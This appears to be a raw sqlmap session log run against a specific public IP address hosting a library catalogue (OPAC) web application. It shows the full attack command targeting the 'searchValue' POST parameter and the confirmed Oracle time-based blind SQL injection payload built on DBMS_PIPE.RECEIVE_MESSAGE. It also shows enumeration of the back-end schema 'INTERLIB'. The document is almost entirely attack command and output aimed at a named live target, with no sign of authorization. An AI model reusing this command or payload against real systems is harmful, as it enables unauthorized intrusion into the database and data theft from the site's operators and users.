 $ python sqlmap.py -u "http://218.27.88.203/opac/publicNotice/prelendInform" --data="page=1&rows=10&prevPage=1&h
asNextPage=false&searchType=rdid&searchValue=1111111&orderBy=&classno=&libcode=&batchno=&classNoName=&language=&state="
-p searchValue --level 5 --risk 3 --dbms oracle --technique=T --current-db -v 3 --random-agent --batch
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
[*] starting at 20:03:04
[20:03:04] [DEBUG] cleaning up configuration parameters
[20:03:04] [DEBUG] setting the HTTP timeout
[20:03:04] [DEBUG] loading random HTTP User-Agent header(s) from file 'z:\SEC\sqlmap\txt\user-agents.txt'
[20:03:04] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.
[20:03:04] [DEBUG] setting the HTTP method to POST
[20:03:04] [DEBUG] creating HTTP requests opener object
[20:03:04] [DEBUG] forcing back-end DBMS to user defined value
[20:03:04] [INFO] testing connection to the target URL
[20:03:07] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: searchValue
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&rows=10&prevPage=1&h
asNextPage=false&searchType=rdid&searchValue=1111111' AND 7171=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(109)||CHR(103)||CHR(100),5) AND 'Mlnc'='
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[20:03:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:03:08] [INFO] fetching current database
[20:03:08] [INFO] resumed: INTERLIB
[20:03:08] [DEBUG] performed 0 queries in 0.00 seconds
[20:03:08] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'INTERLIB'